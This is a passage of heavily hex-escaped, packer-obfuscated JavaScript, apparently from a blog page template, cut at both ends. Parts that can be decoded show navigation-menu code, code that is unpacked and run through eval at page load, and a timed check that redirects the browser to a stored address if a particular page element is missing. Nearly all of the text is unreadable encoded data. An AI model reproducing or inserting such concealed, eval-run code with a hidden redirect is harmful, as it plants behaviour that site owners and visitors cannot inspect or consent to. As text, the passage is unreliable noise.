x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x32\x75\x28\x41\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x6d\x29\x7d\x29\x3b\x31\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x4a\x20\x75\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x48\x29\x7b\x4a\x20\x53\x3d\x2d\x31\x2c\x54\x3d\x61\x5b\x31\x38\x5d\x2c\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x48\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x29\x7b\x57\x28\x4a\x20\x50\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x63\x3d\x48\x28\x31\x6e\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x3d\x30\x2c\x77\x3d\x30\x3b\x77\x3c\x50\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x44\x3d\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x44\x29\x2c\x2d\x31\x21\x3d\x44\x29\x3b\x77\x2b\x2b\x29\x7b\x44\x2b\x2b\x7d\x3b\x58\x28\x52\x3d\x77\x2c\x52\x3e\x53\x26\x26\x28\x54\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x52\x3c\x53\x29\x7b\x31\x6a\x3d\x53\x2d\x52\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x31\x6a\x3b\x77\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x31\x58\x2f\x31\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x54\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x2b\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x43\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x41\x5d\x3b\x57\x28\x4a\x20\x77\x3d\x30\x3b\x77\x3c\x52\x3b\x77\x2b\x2b\x29\x7b\x43\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x43\x2b\x3d\x50\x2b\x61\x5b\x31\x7a\x5d\x2c\x53\x3d\x52\x7d\x29\x3b\x57\x28\x4a\x20\x44\x3d\x30\x3b\x53\x3e\x3d\x44\x3b\x44\x2b\x2b\x29\x7b\x54\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x77\x5d\x2c\x30\x21\x3d\x44\x26\x26\x28\x54\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x43\x2b\x3d\x61\x5b\x31\x68\x5d\x29\x7d\x3b\x48\x28\x61\x5b\x32\x64\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x43\x29\x2c\x48\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x6d\x5d\x29\x2c\x32\x6f\x28\x61\x5b\x31\x6d\x5d\x29\x2c\x48\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x2c\x48\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x61\x5d\x29\x7d\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x41\x28\x32\x6b\x2c\x51\x29\x7b\x51\x3d\x24\x28\x51\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x32\x6a\x3a\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x65\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x32\x6e\x2d\x63\x2f\x2c\x61\x5b\x31\x45\x5d\x29\x7d\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x31\x65\x29\x3b\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x2c\x31\x65\x29\x7d\x29\x7d\x29\x3b\x4a\x20\x7a\x3d\x24\x28\x61\x5b\x31\x54\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x75\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x29\x3b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x7a\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x31\x51\x7b\x7a\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x3b\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4e\x5d\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x41\x28\x75\x29\x7b\x58\x28\x7a\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x26\x26\x21\x24\x28\x75\x5b\x61\x5b\x31\x44\x5d\x5d\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x7a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x31\x67\x5d\x29\x7d\x7d\x29\x5c\x27\x2c\x32\x77\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x7c\x33\x73\x7c\x33\x74\x7c\x33\x66\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x64\x7c\x33\x65\x7c\x32\x4f\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x76\x7c\x32\x49\x7c\x32\x48\x7c\x32\x45\x7c\x32\x46\x7c\x32\x44\x7c\x32\x43\x7c\x32\x42\x7c\x32\x41\x7c\x32\x7a\x7c\x32\x4c\x7c\x32\x47\x7c\x32\x4e\x7c\x33\x63\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x79\x7c\x32\x59\x7c\x32\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x61\x7c\x33\x62\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x37\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x31\x7c\x34\x74\x7c\x34\x75\x7c\x34\x34\x7c\x33\x32\x7c\x34\x6d\x7c\x34\x78\x7c\x33\x33\x7c\x34\x7a\x7c\x34\x41\x7c\x33\x36\x7c\x34\x43\x7c\x34\x44\x7c\x33\x31\x7c\x33\x30\x7c\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\